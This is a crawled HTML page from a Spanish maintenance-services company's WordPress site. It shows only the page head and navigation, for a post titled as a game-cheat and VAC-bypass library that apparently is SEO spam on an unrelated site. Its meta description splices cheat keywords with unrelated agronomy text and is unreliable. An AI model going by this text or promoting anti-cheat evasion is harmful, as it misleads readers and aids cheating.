

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://arvacon.es/best-cheats-library-hvh-vac-undetected-vac-bypass/
body_size: 29783
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="http://arvacon.es/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='http://arvacon.es';var et_post_id='5398';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Best Cheats Library | HvH, VAC Undetected, VAC Bypass - arvacon</title>
	<link rel="canonical" href="http://arvacon.es/best-cheats-library-hvh-vac-undetected-vac-bypass/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Best Cheats Library | HvH, VAC Undetected, VAC Bypass - arvacon" />
	<meta property="og:description" content="Cheats Autofarm Anti-cheat Spectator list Unlocker Aim lock No recoil Green trust factor Hacks Battlebit cheats code Analysis of plant to reflect fertility status of the soil in which it grew is more recent, although visual crop observations are as old as the ancient Greeks, if not older. Seeking Alpha postulates this is a result [&hellip;]" />
	<meta property="og:url" content="http://arvacon.es/best-cheats-library-hvh-vac-undetected-vac-bypass/" />
	<meta property="og:site_name" content="arvacon" />
	<meta property="article:published_time" content="2023-06-18T04:43:50+00:00" />
	<meta property="article:modified_time" content="2023-07-30T16:43:50+00:00" />
	<meta name="author" content="arvacon" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://arvacon.es/best-cheats-library-hvh-vac-undetected-vac-bypass/#article","isPartOf":{"@id":"http://arvacon.es/best-cheats-library-hvh-vac-undetected-vac-bypass/"},"author":{"name":"arvacon","@id":"https://arvacon.es/#/schema/person/c2ee083facd50d0aeb3207fa1a6762e9"},"headline":"Best Cheats Library | HvH, VAC Undetected, VAC Bypass","datePublished":"2023-06-18T04:43:50+00:00","dateModified":"2023-07-30T16:43:50+00:00","mainEntityOfPage":{"@id":"http://arvacon.es/best-cheats-library-hvh-vac-undetected-vac-bypass/"},"wordCount":6552,"inLanguage":"es"},{"@type":"WebPage","@id":"http://arvacon.es/best-cheats-library-hvh-vac-undetected-vac-bypass/","url":"http://arvacon.es/best-cheats-library-hvh-vac-undetected-vac-bypass/","name":"Best Cheats Library | HvH, VAC Undetected, VAC Bypass - arvacon","isPartOf":{"@id":"https://arvacon.es/#website"},"datePublished":"2023-06-18T04:43:50+00:00","dateModified":"2023-07-30T16:43:50+00:00","author":{"@id":"https://arvacon.es/#/schema/person/c2ee083facd50d0aeb3207fa1a6762e9"},"breadcrumb":{"@id":"http://arvacon.es/best-cheats-library-hvh-vac-undetected-vac-bypass/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["http://arvacon.es/best-cheats-library-hvh-vac-undetected-vac-bypass/"]}]},{"@type":"BreadcrumbList","@id":"http://arvacon.es/best-cheats-library-hvh-vac-undetected-vac-bypass/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://arvacon.es/"},{"@type":"ListItem","position":2,"name":"Best Cheats Library | HvH, VAC Undetected, VAC Bypass"}]},{"@type":"WebSite","@id":"https://arvacon.es/#website","url":"https://arvacon.es/","name":"arvacon","description":"Empresa de servicios","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arvacon.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://arvacon.es/#/schema/person/c2ee083facd50d0aeb3207fa1a6762e9","name":"arvacon","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://arvacon.es/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aebe81484364c57a01556183ddb2a829246bc0feee27b6fcd5a1c0e480812efa?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aebe81484364c57a01556183ddb2a829246bc0feee27b6fcd5a1c0e480812efa?s=96&d=mm&r=g","caption":"arvacon"},"url":"http://arvacon.es/author/arvacon/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="arvacon &raquo; Feed" href="http://arvacon.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="arvacon &raquo; Feed de los comentarios" href="http://arvacon.es/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/arvacon.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="Divi | Shared By Themes24x7.com v.3.1" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://arvacon.es/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://arvacon.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wtfdivi-user-css-css' href='http://arvacon.es/wp-content/uploads/wtfdivi/wp_head.css?ver=1526489398' type='text/css' media='all' />
<link rel='stylesheet' id='go-portfolio-magnific-popup-styles-css' href='http://arvacon.es/wp-content/plugins/go_portfolio/assets/plugins/magnific-popup/magnific-popup.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='go-portfolio-styles-css' href='http://arvacon.es/wp-content/plugins/go_portfolio/assets/css/go_portfolio_styles.css?ver=1.7.2' type='text/css' media='all' />
<style id='go-portfolio-styles-inline-css' type='text/css'>
@media only screen and (min-width: 768px) and (max-width: 959px) {
		.gw-gopf-posts { letter-spacing:10px; }
		.gw-gopf {
			
			margin:0 auto;
		}
		.gw-gopf-1col .gw-gopf-col-wrap { 
        	float:left !important;		
			margin-left:0 !important;
        	width:100%;		
		} 
		.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-10cols .gw-gopf-col-wrap { width:50% !important; }		
	}

		@media only screen and (min-width: 480px) and (max-width: 767px) {
		.gw-gopf-posts { letter-spacing:20px; }
		.gw-gopf {
			
			margin:0 auto;
		}		
		.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-10cols .gw-gopf-col-wrap { 
        	float:left !important;		
			margin-left:0 !important;
        	width:100%;
		}

		/* RTL */
		.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:right !important; }
		
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:left !important; }
		
	}
	
	
		@media only screen and (max-width: 479px) {
		.gw-gopf-posts { letter-spacing:30px; }
		.gw-gopf {
			max-width:400px;
			margin:0 auto;
		}
		.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-10cols .gw-gopf-col-wrap {
        	margin-left:0 !important;
        	float:left !important;
        	width:100%;
         }
		 
		/* RTL */
		.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:right !important; }
		
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:left !important; }		
		 
	}
</style>
<link rel='stylesheet' id='divi-fonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='http://arvacon.es/wp-content/themes/Divi/style.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='http://fonts.googleapis.com/css?family=Oxygen%3A300%2Cregular%2C700&#038;ver=6.8.3#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://arvacon.es/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://arvacon.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://arvacon.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://arvacon.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://arvacon.es/wp-json/wp/v2/posts/5398" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://arvacon.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://arvacon.es/?p=5398' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://arvacon.es/wp-json/oembed/1.0/embed?url=http%3A%2F%2Farvacon.es%2Fbest-cheats-library-hvh-vac-undetected-vac-bypass%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://arvacon.es/wp-json/oembed/1.0/embed?url=http%3A%2F%2Farvacon.es%2Fbest-cheats-library-hvh-vac-undetected-vac-bypass%2F&#038;format=xml" />
<style>
.db_pb_team_member_website_icon:before{content:"\e0e3";}
.db_pb_team_member_email_icon:before{content:"\e010";}
.db_pb_team_member_instagram_icon:before{content:"\e09a";}
</style>
<style>#et_builder_outer_content .db_pb_button_2,.db_pb_button_2{margin-left:30px}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="shortcut icon" href="http://arvacon.es/wp-content/uploads/2018/04/favicon-avacon.fw_.png" /><link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="http://arvacon.es/wp-content/cache/et/global/et-divi-customizer-global-17678877216317.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="wp-singular post-template-default single single-post postid-5398 single-format-standard wp-theme-Divi desktop et_pb_button_helper_class et_fixed_nav et_show_nav et_cover_background et_secondary_nav_enabled et_pb_gutter osx et_pb_gutters3 et_primary_nav_dropdown_animation_flip et_secondary_nav_dropdown_animation_fade et_pb_footer_columns4 et_header_style_left et_right_sidebar et_divi_theme et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">+34675594415</span>
				
									<a href="mailto:arvacon@arvacon.es"><span id="et-info-email">arvacon@arvacon.es</span></a>
				
								</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
								</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="105">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="http://arvacon.es/">
						<img src="http://arvacon.es/wp-content/uploads/2018/04/arvacon-logo.fw_.png" alt="arvacon" id="logo" data-height-percentage="100" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="105" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39"><a href="http://arvacon.es/">Inicio</a></li>
<li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-629"><a href="http://arvacon.es/mantenimiento-integral/">Mantenimiento integral</a>
<ul class="sub-menu">
	<li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="http://arvacon.es/albanileria/">Albañilería</a></li>
	<li id="menu-item-626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="http://arvacon.es/electricidad/">Electricidad</a></li>
	<li id="menu-item-625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="http://arvacon.es/climatizacion/">Climatización</a></li>
	<li id="menu-item-627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="http://arvacon.es/fontaneria/">Fontanería</a></li>
